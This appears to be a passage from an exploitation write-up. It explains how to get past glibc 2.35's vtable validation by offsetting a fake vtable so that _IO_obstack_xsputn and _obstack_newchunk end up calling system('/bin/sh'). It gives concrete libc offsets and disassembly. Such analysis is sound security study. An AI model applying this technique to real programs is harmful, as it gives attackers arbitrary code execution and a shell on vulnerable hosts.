 Insight 2: shift the fake vtable by 0x20 so __overflow lands on _IO_obstack_xsputn
$ python insight_vtable.py
IO_validate_vtable in glibc 2.35 checks ONE thing: the vtable pointer must
sit inside the __libc_IO_vtables section.  There is no alignment check.
    __start___libc_IO_vtables = libc+0x216a00
    __stop___libc_IO_vtables  = libc+0x217768
_IO_obstack_jumps = libc+0x2173c0, and its relocated slots are:
    slot libc+0x2173d8  __overflow  -> libc+0x885d0
    slot libc+0x2173f8  __xsputn    -> libc+0x88510
The obvious plan, vtable = _IO_obstack_jumps, DIES.  _IO_flush_all_lockp
always calls _IO_OVERFLOW(fp, EOF) and _IO_obstack_overflow asserts on it:
    885d0:    endbr64
    885d4:    push   %r12
    885d6:    push   %rbp
    885d7:    push   %rbx
    885d8:    mov    0xe0(%rdi),%rbx
    885df:    cmp    $0xffffffff,%esi
    885e2:    je     88647 <_IO_obstack_overflow+0x77>      <-- c == EOF -> abort
So aim the vtable 0x20 HIGHER, at libc+0x2173e0 = _IO_obstack_jumps + 0x20.
Still inside the section, so the check still passes, but now:
    fake_vtable + 0x18 (the __overflow slot) = libc+0x2173f8
                     which IS the __xsputn slot of _IO_obstack_jumps
                     -> libc+0x88510 = _IO_obstack_xsputn, no assert
_IO_obstack_xsputn with write_ptr + n > write_end takes _obstack_newchunk,
whose tail is CALL_CHUNKFUN(h, size):
    a76be:    mov    0x38(%rdi),%rax
    a76c2:    testb  $0x1,0x50(%rdi)
    a76c6:    je     a7840 <_obstack_newchunk+0x1c0>
    a76cc:    mov    0x48(%rdi),%rdi
    a76d0:    mov    %r12,%rsi
    a76d3:    call   *%rax
    rdi = h->extra_arg (obstack+0x48) -> "/bin/sh" at libc+0x1d8678
    rax = h->chunkfun  (obstack+0x38) -> system    at libc+0x50d70